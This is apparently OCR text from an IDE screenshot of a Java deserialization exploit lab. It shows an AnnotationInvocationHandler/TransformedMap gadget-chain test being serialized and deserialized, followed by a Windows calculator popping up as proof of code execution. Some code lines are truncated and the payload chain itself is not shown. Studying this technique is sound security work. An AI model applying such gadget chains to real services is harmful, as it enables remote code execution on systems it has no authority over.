 vultest src main java simple Main
Main
Project
SerRce.java ConstantTransformer.class Map.java InvokerTransformer.class Main.java AnnotationInvocationHandler.class TransformedMap
LinkedMap
ListOrderedMap
LRUMap
MultiKeyMap
PredicatedMap
PredicatedSortedMap
ReferenceIdentityMap
ReferenceMap
SingletonMap
StaticBucketMap
TransformedMap
TransformedSortedMap
TypedMap
TypedSortedMap
UnmodifiableEntrySet
UnmodifiableMap
UnmodifiableOrderedM
UnmodifiableSortedMa
set
ArrayStack
Bag
BagUtils
BeanMap
42 Object instance = ctor.newInstance(Target.class, transformedMap);
43
44
45 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();//用于存放person对象序列化
46
47 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
48 objectOutputStream.writeObject(instance);//序列化对象
49 objectOutputStream.flush();
50 objectOutputStream.close();
51
52 byte[] bytes = byteAr
53
54 ByteArrayInputStream
55
56 ObjectInputStream obj
57 Object o = objectInpu
58 System.out.println(o)
59
60
61 }
Main › main()
un Main
E:\Software\Java\jdk1.7.0_21\bin\java ...
sun.reflect.annotation.AnnotationInvocationHandler@1584807
Process finished with exit code 0
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0